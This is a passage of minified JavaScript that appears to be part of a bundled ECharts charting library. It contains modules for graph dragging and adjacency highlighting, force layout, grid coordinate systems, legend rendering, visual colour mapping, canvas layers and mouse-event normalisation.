a=c.getItemModel(i);a.get("draggable")&&(e.drift=function(e,a){r._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=a,this.dirty(),n.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:c.getRawIndex(i),localX:this.shape.x/l,localY:this.shape.y/u})},e.ondragend=function(){r._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),h.eachItemGraphicEl((function(e,i){var a=h.getItemModel(i);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),!this._data&&t.get("animation")&&o.setClipPath(function(t,e,n){var r=new i.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return i.initProps(r,{shape:{width:t.width+20}},e,(function(){o.removeClipPath()})),r}(o.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var r=t.getData(),c=r.graph,p=i.dataIndex,f=r.getItemModel(p),g=i.edgeDataIndex;if(null!=p||null!=g){var m=c.getNodeByIndex(p),v=c.getEdgeByIndex(g);if(c.eachNode((function(t){h(t,o,.1)})),c.eachEdge((function(t){h(t,l,.1)})),m){d(m,s);var y=f.get("focusNodeAdjacency");"outEdges"===y?a.each(m.outEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node2,s))})):"inEdges"===y?a.each(m.inEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node1,s))})):"allEdges"===y&&a.each(m.edges,(function(t){t.dataIndex<0||(d(t,u),t.node1!==m&&d(t.node1,s),t.node2!==m&&d(t.node2,s))}))}v&&(d(v,u),d(v.node1,s),d(v.node2,s))}},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getGraph();r.eachNode((function(t){h(t,o)})),r.eachEdge((function(t){h(t,l)}))}});t.exports=f},W4dC:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("7DRL"),s=n("TIY9"),l=n("yS9w"),u=n("mFDi"),c={geoJSON:s,svg:l},h={load:function(t,e,n){var i,o=[],s=a(),l=a(),h=p(t);return r(h,(function(a){var u=c[a.type].load(t,a,n);r(u.regions,(function(t){var n=t.name;e&&e.hasOwnProperty(n)&&(t=t.cloneShallow(n=e[n])),o.push(t),s.set(n,t),l.set(n,t.center)}));var h=u.boundingRect;h&&(i?i.union(h):i=h.clone())})),{regions:o,regionsMap:s,nameCoordMap:l,boundingRect:i||new u(0,0,0,0)}},makeGraphic:d("makeGraphic"),removeGraphic:d("removeGraphic")};function d(t){return function(e,n){var i=p(e),a=[];return r(i,(function(i){var r=c[i.type][t];r&&a.push(r(e,i,n))})),a}}function p(t){return o.retrieveMap(t)||[]}t.exports=h},WGYa:function(t,e,n){var i=n("7yuC").forceLayout,r=n("HF/U").simpleLayout,a=n("lOQZ").circularLayout,o=n("OELB").linearMap,s=n("QBsz"),l=n("bYtY"),u=n("DDd/").getCurvenessForEdge;t.exports=function(t){t.eachSeriesByType("graph",(function(t){if(!(y=t.coordinateSystem)||"view"===y.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},n=t.getGraph(),c=n.data,h=n.edgeData,d=t.getModel("force"),p=d.get("initLayout");t.preservedPoints?c.each((function(t){var n=c.getId(t);c.setItemLayout(t,e[n]||[NaN,NaN])})):p&&"none"!==p?"circular"===p&&a(t,"value"):r(t);var f=c.getDataExtent("value"),g=h.getDataExtent("value"),m=d.get("repulsion"),v=d.get("edgeLength");l.isArray(m)||(m=[m,m]),l.isArray(v)||(v=[v,v]),v=[v[1],v[0]];var y,x=c.mapArray("value",(function(t,e){var n=c.getItemLayout(e),i=o(t,f,m);return isNaN(i)&&(i=(m[0]+m[1])/2),{w:i,rep:i,fixed:c.getItemModel(e).get("fixed"),p:!n||isNaN(n[0])||isNaN(n[1])?null:n}})),_=h.mapArray("value",(function(e,i){var r=n.getEdgeByIndex(i),a=o(e,g,v);isNaN(a)&&(a=(v[0]+v[1])/2);var s=r.getModel(),c=l.retrieve3(s.get("lineStyle.curveness"),-u(r,t,i,!0),0);return{n1:x[r.node1.dataIndex],n2:x[r.node2.dataIndex],d:a,curveness:c,ignoreForceLayout:s.get("ignoreForceLayout")}})),b=(y=t.coordinateSystem).getBoundingRect(),w=i(x,_,{rect:b,gravity:d.get("gravity"),friction:d.get("friction")}),S=w.step;w.step=function(t){for(var i=0,r=x.length;i<r;i++)x[i].fixed&&s.copy(x[i].p,n.getNodeByIndex(i).getLayout());S((function(i,r,a){for(var o=0,l=i.length;o<l;o++)i[o].fixed||n.getNodeByIndex(o).setLayout(i[o].p),e[c.getId(o)]=i[o].p;for(o=0,l=r.length;o<l;o++){var u=r[o],h=n.getEdgeByIndex(o),d=u.n1.p,p=u.n2.p,f=h.getLayout();(f=f?f.slice():[])[0]=f[0]||[],f[1]=f[1]||[],s.copy(f[0],d),s.copy(f[1],p),+u.curveness&&(f[2]=[(d[0]+p[0])/2-(d[1]-p[1])*u.curveness,(d[1]+p[1])/2-(p[0]-d[0])*u.curveness]),h.setLayout(f)}t&&t(a)}))},t.forceLayout=w,t.preservedPoints=e,w.step()}else t.forceLayout=null}))}},"WN+l":function(t,e,n){var i=n("bYtY"),r=n("IwbS");e.rectCoordAxisBuildSplitArea=function(t,e,n,a){var o=n.axis;if(!o.scale.isBlank()){var s=n.getModel("splitArea"),l=s.getModel("areaStyle"),u=l.get("color"),c=a.coordinateSystem.getRect(),h=o.getTicksCoords({tickModel:s,clamp:!0});if(h.length){var d=u.length,p=t.__splitAreaColors,f=i.createHashMap(),g=0;if(p)for(var m=0;m<h.length;m++){var v=p.get(h[m].tickValue);if(null!=v){g=(v+(d-1)*m)%d;break}}var y=o.toGlobalCoord(h[0].coord),x=l.getAreaStyle();for(u=i.isArray(u)?u:[u],m=1;m<h.length;m++){var _,b,w,S,M=o.toGlobalCoord(h[m].coord);o.isHorizontal()?(b=c.y,S=c.height,y=(_=y)+(w=M-_)):(_=c.x,w=c.width,y=(b=y)+(S=M-b));var I=h[m-1].tickValue;null!=I&&f.set(I,g),e.add(new r.Rect({anid:null!=I?"area_"+I:null,shape:{x:_,y:b,width:w,height:S},style:i.defaults({fill:u[g]},x),silent:!0})),g=(g+1)%d}t.__splitAreaColors=f}}},e.rectCoordAxisHandleRemove=function(t){t.__splitAreaColors=null}},Wqna:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.isObject,a=i.each,o=i.map,s=i.indexOf,l=n("+TT/").getLayoutRect,u=n("aX7z"),c=u.createScaleByModel,h=u.ifAxisCrossZero,d=u.niceScaleExtent,p=u.estimateLabelUnionRect,f=n("y+lR"),g=n("7AJT"),m=n("IDmD"),v=n("7hqr").getStackedDimension;function y(t,e,n){return t.getCoordSysModel()===e}function x(t,e,n){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,n),this.model=t}n("jtI2");var _=x.prototype;function b(t,e,n,i){n.getAxesOnZeroOf=function(){return r?[r]:[]};var r,a=t[e],o=n.model,s=o.get("axisLine.onZero"),l=o.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)w(a[l])&&(r=a[l]);else for(var u in a)if(a.hasOwnProperty(u)&&w(a[u])&&!i[c(a[u])]){r=a[u];break}r&&(i[c(r)]=!0)}function c(t){return t.dim+"_"+t.index}}function w(t){return t&&"category"!==t.type&&"time"!==t.type&&h(t)}_.type="grid",_.axisPointerEnabled=!0,_.getRect=function(){return this._rect},_.update=function(t,e){var n=this._axesMap;this._updateScale(t,this.model),a(n.x,(function(t){d(t.scale,t.model)})),a(n.y,(function(t){d(t.scale,t.model)}));var i={};a(n.x,(function(t){b(n,"y",t,i)})),a(n.y,(function(t){b(n,"x",t,i)})),this.resize(this.model,e)},_.resize=function(t,e,n){var i=l(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=i;var r=this._axesList;function o(){a(r,(function(t){var e=t.isHorizontal(),n=e?[0,i.width]:[0,i.height],r=t.inverse?1:0;t.setExtent(n[r],n[1-r]),function(t,e){var n=t.getExtent(),i=n[0]+n[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return i-t+e}}(t,e?i.x:i.y)}))}o(),!n&&t.get("containLabel")&&(a(r,(function(t){if(!t.model.get("axisLabel.inside")){var e=p(t);if(e){var n=t.isHorizontal()?"height":"width",r=t.model.get("axisLabel.margin");i[n]-=e[n]+r,"top"===t.position?i.y+=e.height+r:"left"===t.position&&(i.x+=e.width+r)}}})),o())},_.getAxis=function(t,e){var n=this._axesMap[t];if(null!=n){if(null==e)for(var i in n)if(n.hasOwnProperty(i))return n[i];return n[e]}},_.getAxes=function(){return this._axesList.slice()},_.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];r(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var n=0,i=this._coordsList;n<i.length;n++)if(i[n].getAxis("x").index===t||i[n].getAxis("y").index===e)return i[n]},_.getCartesians=function(){return this._coordsList.slice()},_.convertToPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.dataToPoint(n):i.axis?i.axis.toGlobalCoord(i.axis.dataToCoord(n)):null},_.convertFromPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.pointToData(n):i.axis?i.axis.coordToData(i.axis.toLocalCoord(n)):null},_._findConvertTarget=function(t,e){var n,i,r=e.seriesModel,a=e.xAxisModel||r&&r.getReferringComponents("xAxis")[0],o=e.yAxisModel||r&&r.getReferringComponents("yAxis")[0],l=e.gridModel;return r?s(this._coordsList,n=r.coordinateSystem)<0&&(n=null):a&&o?n=this.getCartesian(a.componentIndex,o.componentIndex):a?i=this.getAxis("x",a.componentIndex):o?i=this.getAxis("y",o.componentIndex):l&&l.coordinateSystem===this&&(n=this._coordsList[0]),{cartesian:n,axis:i}},_.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},_._initCartesian=function(t,e,n){var i={left:!1,right:!1,top:!1,bottom:!1},r={x:{},y:{}},o={x:0,y:0};if(e.eachComponent("xAxis",s("x"),this),e.eachComponent("yAxis",s("y"),this),!o.x||!o.y)return this._axesMap={},void(this._axesList=[]);function s(e){return function(n,a){if(y(n,t)){var s=n.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=i.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=i.left?"right":"left"),i[s]=!0;var l=new g(e,c(n),[0,0],n.get("type"),s);l.onBand="category"===l.type&&n.get("boundaryGap"),l.inverse=n.get("inverse"),n.axis=l,l.model=n,l.grid=this,l.index=a,this._axesList.push(l),r[e][a]=l,o[e]++}}}this._axesMap=r,a(r.x,(function(e,n){a(r.y,(function(i,r){var a="x"+n+"y"+r,o=new f(a);o.grid=this,o.model=t,this._coordsMap[a]=o,this._coordsList.push(o),o.addAxis(e),o.addAxis(i)}),this)}),this)},_._updateScale=function(t,e){function n(t,e,n){a(t.mapDimension(e.dim,!0),(function(n){e.scale.unionExtentFromData(t,v(t,n))}))}a(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(I(t)){var i=M(t),r=i[0],a=i[1];if(!y(r,e)||!y(a,e))return;var o=this.getCartesian(r.componentIndex,a.componentIndex),s=t.getData(),l=o.getAxis("x"),u=o.getAxis("y");"list"===s.type&&(n(s,l),n(s,u))}}),this)},_.getTooltipAxes=function(t){var e=[],n=[];return a(this.getCartesians(),(function(i){var r=null!=t&&"auto"!==t?i.getAxis(t):i.getBaseAxis(),a=i.getOtherAxis(r);s(e,r)<0&&e.push(r),s(n,a)<0&&n.push(a)})),{baseAxes:e,otherAxes:n}};var S=["xAxis","yAxis"];function M(t,e){return o(S,(function(e){return t.getReferringComponents(e)[0]}))}function I(t){return"cartesian2d"===t.get("coordinateSystem")}x.create=function(t,e){var n=[];return t.eachComponent("grid",(function(i,r){var a=new x(i,t,e);a.name="grid_"+r,a.resize(i,e,!0),i.coordinateSystem=a,n.push(a)})),t.eachSeries((function(t){if(I(t)){var e=M(t),n=e[0],i=e[1],r=n.getCoordSysModel();t.coordinateSystem=r.coordinateSystem.getCartesian(n.componentIndex,i.componentIndex)}})),n},x.dimensions=x.prototype.dimensions=f.prototype.dimensions,m.register("cartesian2d",x),t.exports=x},XOKv:function(t,e,n){n("OXB0"),n("SA4+")},Xmg4:function(t,e,n){var i=n("bYtY"),r=n("LPTA").devicePixelRatio,a=n("K2GJ"),o=n("3C/r");function s(){return!1}function l(t,e,n){var r=i.createCanvas(),a=e.getWidth(),o=e.getHeight(),s=r.style;return s&&(s.position="absolute",s.left=0,s.top=0,s.width=a+"px",s.height=o+"px",r.setAttribute("data-zr-dom-id",t)),r.width=a*n,r.height=o*n,r}var u=function(t,e,n){var a;n=n||r,"string"==typeof t?a=l(t,e,n):i.isObject(t)&&(t=(a=t).id),this.id=t,this.dom=a;var o=a.style;o&&(a.onselectstart=s,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=n};u.prototype={constructor:u,__dirty:!0,__used:!1,__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=l("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var n=this.dpr,i=this.dom,r=i.style,a=this.domBack;r&&(r.width=t+"px",r.height=e+"px"),i.width=t*n,i.height=e*n,a&&(a.width=t*n,a.height=e*n,1!==n&&this.ctxBack.scale(n,n))},clear:function(t,e){var n,i=this.dom,r=this.ctx,s=i.width,l=i.height,u=(e=e||this.clearColor,this.motionBlur&&!t),c=this.lastFrameAlpha,h=this.dpr;if(u&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(i,0,0,s/h,l/h)),r.clearRect(0,0,s,l),e&&"transparent"!==e&&(e.colorStops?(n=e.__canvasGradient||a.getGradient(r,e,{x:0,y:0,width:s,height:l}),e.__canvasGradient=n):e.image&&(n=o.prototype.getCanvasPattern.call(e,r)),r.save(),r.fillStyle=n||e,r.fillRect(0,0,s,l),r.restore()),u){var d=this.domBack;r.save(),r.globalAlpha=c,r.drawImage(d,0,0,s,l),r.restore()}}},t.exports=u},Xnb7:function(t,e,n){var i=new(n("1RvN"))(50);function r(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var n=t.pending[e],i=n.cb;i&&i(this,n.cbPayload),n.hostEl.dirty()}t.pending.length=0}function a(t){return t&&t.width&&t.height}e.findExistImage=function(t){if("string"==typeof t){var e=i.get(t);return e&&e.image}return t},e.createOrUpdateImage=function(t,e,n,o,s){if(t){if("string"==typeof t){if(e&&e.__zrImageSrc===t||!n)return e;var l=i.get(t),u={hostEl:n,cb:o,cbPayload:s};return l?!a(e=l.image)&&l.pending.push(u):((e=new Image).onload=e.onerror=r,i.put(t,e.__cachedImgObj={image:e,pending:[u]}),e.src=e.__zrImageSrc=t),e}return t}return e},e.isImageReady=a},XpcN:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("oVpE").createSymbol,o=n("IwbS"),s=n("eRkO").makeBackground,l=n("+TT/"),u=r.curry,c=r.each,h=o.Group,d=i.extendComponentView({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new h),this.group.add(this._selectorGroup=new h),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,n){var i=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var a=t.get("align"),o=t.get("orient");a&&"auto"!==a||(a="right"===t.get("left")&&"vertical"===o?"right":"left");var u=t.get("selector",!0),c=t.get("selectorPosition",!0);!u||c&&"auto"!==c||(c="horizontal"===o?"end":"start"),this.renderInner(a,t,e,n,u,o,c);var h=t.getBoxLayoutParams(),d={width:n.getWidth(),height:n.getHeight()},p=t.get("padding"),f=l.getLayoutRect(h,d,p),g=this.layoutInner(t,a,f,i,u,c),m=l.getLayoutRect(r.defaults({width:g.width,height:g.height},h),d,p);this.group.attr("position",[m.x-g.x,m.y-g.y]),this.group.add(this._backgroundEl=s(g,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,n,i,a,o,s){var l=this.getContentGroup(),d=r.createHashMap(),p=e.get("selectedMode"),v=[];n.eachRawSeries((function(t){!t.get("legendHoverLink")&&v.push(t.id)})),c(e.getData(),(function(r,a){var o=r.get("name");if(this.newlineDisabled||""!==o&&"\n"!==o){var s=n.getSeriesByName(o)[0];if(!d.get(o))if(s){var c=s.getData(),y=c.getVisual("color"),x=c.getVisual("borderColor");"function"==typeof y&&(y=y(s.getDataParams(0))),"function"==typeof x&&(x=x(s.getDataParams(0)));var _=c.getVisual("legendSymbol")||"roundRect",b=c.getVisual("symbol");this._createItem(o,a,r,e,_,b,t,y,x,p).on("click",u(f,o,null,i,v)).on("mouseover",u(g,s.name,null,i,v)).on("mouseout",u(m,s.name,null,i,v)),d.set(o,!0)}else n.eachRawSeries((function(n){if(!d.get(o)&&n.legendVisualProvider){var s=n.legendVisualProvider;if(!s.containName(o))return;var l=s.indexOfName(o),c=s.getItemVisual(l,"color"),h=s.getItemVisual(l,"borderColor");this._createItem(o,a,r,e,"roundRect",null,t,c,h,p).on("click",u(f,null,o,i,v)).on("mouseover",u(g,null,o,i,v)).on("mouseout",u(m,null,o,i,v)),d.set(o,!0)}}),this)}else l.add(new h({newline:!0}))}),this),a&&this._createSelector(a,e,i,o,s)},_createSelector:function(t,e,n,i,r){var a=this.getSelectorGroup();c(t,(function(t){!function(t){var i=t.type,r=new o.Text({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){n.dispatchAction({type:"all"===i?"legendAllSelect":"legendInverseSelect"})}});a.add(r);var s=e.getModel("selectorLabel"),l=e.getModel("emphasis.selectorLabel");o.setLabelStyle(r.style,r.hoverStyle={},s,l,{defaultText:t.title,isRectText:!1}),o.setHoverStyle(r)}(t)}))},_createItem:function(t,e,n,i,s,l,u,c,d,f){var g=i.get("itemWidth"),m=i.get("itemHeight"),v=i.get("inactiveColor"),y=i.get("inactiveBorderColor"),x=i.get("symbolKeepAspect"),_=i.getModel("itemStyle"),b=i.isSelected(t),w=new h,S=n.getModel("textStyle"),M=n.get("icon"),I=n.getModel("tooltip"),T=I.parentModel,A=a(s=M||s,0,0,g,m,b?c:v,null==x||x);if(w.add(p(A,s,_,d,y,b)),!M&&l&&(l!==s||"none"===l)){var C=.8*m;"none"===l&&(l="circle");var D=a(l,(g-C)/2,(m-C)/2,C,C,b?c:v,null==x||x);w.add(p(D,l,_,d,y,b))}var L="left"===u?g+5:-5,P=u,k=i.get("formatter"),O=t;"string"==typeof k&&k?O=k.replace("{name}",null!=t?t:""):"function"==typeof k&&(O=k(t)),w.add(new o.Text({style:o.setTextStyle({},S,{text:O,x:L,y:m/2,textFill:b?S.getTextColor():v,textAlign:P,textVerticalAlign:"middle"})}));var E=new o.Rect({shape:w.getBoundingRect(),invisible:!0,tooltip:I.get("show")?r.extend({content:t,formatter:T.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:i.componentIndex,name:t,$vars:["name"]}},I.option):null});return w.add(E),w.eachChild((function(t){t.silent=!0})),E.silent=!f,this.getContentGroup().add(w),o.setHoverStyle(w),w.__legendDataIndex=e,w},layoutInner:function(t,e,n,i,r,a){var o=this.getContentGroup(),s=this.getSelectorGroup();l.box(t.get("orient"),o,t.get("itemGap"),n.width,n.height);var u=o.getBoundingRect(),c=[-u.x,-u.y];if(r){l.box("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),d=[-h.x,-h.y],p=t.get("selectorButtonGap",!0),f=t.getOrient().index,g=0===f?"width":"height",m=0===f?"height":"width",v=0===f?"y":"x";"end"===a?d[f]+=u[g]+p:c[f]+=h[g]+p,d[1-f]+=u[m]/2-h[m]/2,s.attr("position",d),o.attr("position",c);var y={x:0,y:0};return y[g]=u[g]+p+h[g],y[m]=Math.max(u[m],h[m]),y[v]=Math.min(0,h[v]+d[1-f]),y}return o.attr("position",c),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function p(t,e,n,i,r,a){var o;return"line"!==e&&e.indexOf("empty")<0?(o=n.getItemStyle(),t.style.stroke=i,a||(o.stroke=r)):o=n.getItemStyle(["borderWidth","borderColor"]),t.setStyle(o)}function f(t,e,n,i){m(t,e,n,i),n.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),g(t,e,n,i)}function g(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:i})}function m(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:i})}t.exports=d},XxSj:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("OELB").linearMap,o=i.each,s=i.isObject,l=function(t){var e=t.mappingMethod,n=t.type,r=this.option=i.clone(t);this.type=n,this.mappingMethod=e,this._normalizeData=x[e];var a=u[n];this.applyVisual=a.applyVisual,this.getColorMapper=a.getColorMapper,this._doMap=a._doMap[e],"piecewise"===e?(c(r),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,i.each(e,(function(e,n){e.originIndex=n,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(r)):"category"===e?r.categories?function(t){var e=t.categories,n=t.visual,r=t.categoryMap={};if(o(e,(function(t,e){r[t]=e})),!i.isArray(n)){var a=[];i.isObject(n)?o(n,(function(t,e){var n=r[e];a[null!=n?n:-1]=t})):a[-1]=n,n=y(t,a)}for(var s=e.length-1;s>=0;s--)null==n[s]&&(delete r[e[s]],e.pop())}(r):c(r,!0):(i.assert("linear"!==e||r.dataExtent),c(r))};l.prototype={constructor:l,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return i.bind(this._normalizeData,this)}};var u=l.visualHandlers={color:{applyVisual:p("color"),getColorMapper:function(){var t=this.option;return i.bind("category"===t.mappingMethod?function(t,e){return!e&&(t=this._normalizeData(t)),f.call(this,t)}:function(e,n,i){var a=!!i;return!n&&(e=this._normalizeData(e)),i=r.fastLerp(e,t.parsedVisual,i),a?i:r.stringify(i,"rgba")},this)},_doMap:{linear:function(t){return r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")},category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")),n},fixed:g}},colorHue:h((function(t,e){return r.modifyHSL(t,e)})),colorSaturation:h((function(t,e){return r.modifyHSL(t,null,e)})),colorLightness:h((function(t,e){return r.modifyHSL(t,null,null,e)})),colorAlpha:h((function(t,e){return r.modifyAlpha(t,e)})),opacity:{applyVisual:p("opacity"),_doMap:m([0,1])},liftZ:{applyVisual:p("liftZ"),_doMap:{linear:g,category:g,piecewise:g,fixed:g}},symbol:{applyVisual:function(t,e,n){var r=this.mapValueToVisual(t);if(i.isString(r))n("symbol",r);else if(s(r))for(var a in r)r.hasOwnProperty(a)&&n(a,r[a])},_doMap:{linear:d,category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=d.call(this,t)),n},fixed:g}},symbolSize:{applyVisual:p("symbolSize"),_doMap:m([0,1])}};function c(t,e){var n=t.visual,r=[];i.isObject(n)?o(n,(function(t){r.push(t)})):null!=n&&r.push(n),e||1!==r.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(r[1]=r[0]),y(t,r)}function h(t){return{applyVisual:function(e,n,i){e=this.mapValueToVisual(e),i("color",t(n("color"),e))},_doMap:m([0,1])}}function d(t){var e=this.option.visual;return e[Math.round(a(t,[0,1],[0,e.length-1],!0))]||{}}function p(t){return function(e,n,i){i(t,this.mapValueToVisual(e))}}function f(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function g(){return this.option.visual[0]}function m(t){return{linear:function(e){return a(e,t,this.option.visual,!0)},category:f,piecewise:function(e,n){var i=v.call(this,n);return null==i&&(i=a(e,t,this.option.visual,!0)),i},fixed:g}}function v(t){var e=this.option,n=e.pieceList;if(e.hasSpecialVisual){var i=n[l.findPieceIndex(t,n)];if(i&&i.visual)return i.visual[this.type]}}function y(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=i.map(e,(function(t){return r.parse(t)}))),e}var x={linear:function(t){return a(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,n=l.findPieceIndex(t,e,!0);if(null!=n)return a(n,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:i.noop};function _(t,e,n){return t?e<=n:e<n}l.listVisualTypes=function(){var t=[];return i.each(u,(function(e,n){t.push(n)})),t},l.addVisualHandler=function(t,e){u[t]=e},l.isValidType=function(t){return u.hasOwnProperty(t)},l.eachVisual=function(t,e,n){i.isObject(t)?i.each(t,e,n):e.call(n,t)},l.mapVisual=function(t,e,n){var r,a=i.isArray(t)?[]:i.isObject(t)?{}:(r=!0,null);return l.eachVisual(t,(function(t,i){var o=e.call(n,t,i);r?a=o:a[i]=o})),a},l.retrieveVisuals=function(t){var e,n={};return t&&o(u,(function(i,r){t.hasOwnProperty(r)&&(n[r]=t[r],e=!0)})),e?n:null},l.prepareVisualTypes=function(t){if(s(t)){var e=[];o(t,(function(t,n){e.push(n)})),t=e}else{if(!i.isArray(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},l.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},l.findPieceIndex=function(t,e,n){for(var i,r=1/0,a=0,o=e.length;a<o;a++){var s=e[a].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return a;n&&h(s,a)}}for(a=0,o=e.length;a<o;a++){var l=e[a],u=l.interval,c=l.close;if(u){if(u[0]===-1/0){if(_(c[1],t,u[1]))return a}else if(u[1]===1/0){if(_(c[0],u[0],t))return a}else if(_(c[0],u[0],t)&&_(c[1],t,u[1]))return a;n&&h(u[0],a),n&&h(u[1],a)}}if(n)return t===1/0?e.length-1:t===-1/0?0:i;function h(e,n){var a=Math.abs(e-t);a<r&&(r=a,i=n)}},t.exports=l},YH21:function(t,e,n){var i=n("H6uX");e.Dispatcher=i;var r=n("ItGF"),a=n("Ze12"),o=a.isCanvasEl,s=a.transformCoordWithViewport,l="undefined"!=typeof window&&!!window.addEventListener,u=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,c=[];function h(t,e,n,i){return n=n||{},i||!r.canvasSupported?d(t,e,n):r.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(n.zrX=e.layerX,n.zrY=e.layerY):null!=e.offsetX?(n.zrX=e.offsetX,n.zrY=e.offsetY):d(t,e,n),n}function d(t,e,n){if(r.domSupported&&t.getBoundingClientRect){var i=e.clientX,a=e.clientY;if(o(t)){var l=t.getBoundingClientRect();return n.zrX=i-l.left,void(n.zrY=a-l.top)}if(s(c,t,i,a))return n.zrX=c[0],void(n.zrY=c[1])}n.zrX=n.zrY=0}function p(t){return t||window.event}var f=l?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};e.clientToLocal=h,e.getNativeEvent=p,e.normalizeEvent=function(t,e,n){if(null!=(e=p(e)).zrX)return e;var i=e.type;if(i&&i.indexOf("touch")>=0){var r="touchend"!==i?e.targetTouches[0]:e.changedTouches[0];r&&h(t,r,e,n)}else 